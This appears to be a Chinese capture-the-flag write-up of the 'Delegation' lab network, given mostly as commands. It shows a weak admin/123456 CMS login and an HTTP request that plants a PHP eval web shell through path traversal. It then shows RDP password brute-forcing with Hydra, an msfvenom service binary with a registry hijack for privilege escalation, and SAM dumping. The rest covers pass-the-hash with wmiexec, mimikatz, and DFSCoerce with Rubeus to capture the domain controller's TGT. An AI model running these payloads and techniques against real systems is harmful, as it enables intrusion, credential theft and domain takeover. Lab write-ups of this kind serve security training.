

Delegation flag01 弱口令
admin/123456登入后台

存在如下漏洞
1 2 3 4 5 6 7 8 9 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1 Host : 39.101.167.165Content-Length : 81X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0Content-Type : application/x-www-form-urlencoded;Cookie : PHPSESSID=os9kli93e59pjclq4361kaairm; loginfalse74c6352c5a281ec5947783b8a186e225=1; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent= <?php eval ($_POST ["a" ]);?>

flag02

1 2 3 4 172.22.4.36 本机
爆破密码

1 2 3 proxychains hydra 172.22.4.45 rdp -l Adrian -P /usr/share/wordlists/rockyou.txt
密码过期,kali连接修改
1 2 3 4 proxychains rdesktop 172.22.4.45
可修改注册表
启动msf,生成恶意程序
1 msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\sacm.bat" --platform windows -f exe-service > eviltest.exe
创建sacm.bat
1 2 3 reg save HKLM\SYSTEM C:\Users\Adrian\Desktop\system
上传到windows

修改注册表
1 reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\eviltest.exe"
启动服务

把桌面生成的文件放到kali解密
1 proxychains impacket-secretsdump LOCAL -sam sam -security security -system system
得到管理员的hash
1 2 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab
hash传递,getshell,获得flag
1 proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab Administrator@172.22.4.45

flag03&04 mimakatz dumphash
1 2 privilege::debug
拿WIN19$的ntlm
使用WIN19$ 的哈希来触发 DC01 回连,从而获取DC01 的 TGT
上传Rubeus.exe 监听 TGT
1 Rubeus.exe monitor /interval:1 /filteruser:DC01$
同时kali运行
1 proxychains python3 dfscoerce.py -u "WIN19$" -hashes :471fcd26ae9110c5c70a97bbbad25bb2 -d xiaorang.lab win19 172.22.4.7
将base64存入base64.txt中,解码后写入DC.kirbi(要把这个文件放到mimikatz.exe的目录下)
1 certutil -f -decode base64.txt DC.kirbi
Mimakatz
1 2 3 kerberos::purge

拿到DC TGT
